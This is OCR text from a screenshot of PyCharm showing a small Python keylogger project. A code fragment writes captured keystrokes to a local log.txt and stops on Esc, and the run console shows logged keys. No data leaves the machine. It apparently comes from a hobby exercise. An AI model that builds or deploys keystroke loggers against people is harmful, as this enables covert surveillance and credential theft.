 untitled [C:\Users\timot\Desktop\Python\untitled] - C:\Users\timot\Desktop\Python\keylogger\main.py [untitled] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
keylogger main.py
main
1: Project
Project
main.py
log.txt
keylogger [untitled] C:\Users\timot\Desktop\Python\keylogger
log.txt
main.py
External Libraries
Scratches and Consoles
16 count = 0
17 write_file(keys)
18 keys = []
19
20
21 def write_file(keys):
22 with open("log.txt", "a") as f:
23 for key in keys:
24 k = str(key).replace("'","")
25 if k.find("space") > 0:
26 f.write('\n')
27 elif k.find("Key") == -1:
28 f.write(k)
29
30
31 def on_release(key):
32 if key == Key.esc:
33 return False
34
write_file() with open("log.txt", "a") as f for key in keys if k.find("space") > 0
Run: main
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.backspace pressed
Key.esc pressed
Process finished with exit code 0
7: Structure
2: Favorites
Activate Windows
Go to Settings to activate Windows.
4: Run 6: TODO Terminal Python Console
1 Event Log
IDE and Plugin Updates: PyCharm is ready to update. (37 minutes ago)
26:30 CRLF UTF-8
Type here to search
PC
ENG
8:14 PM
2018-12-04
1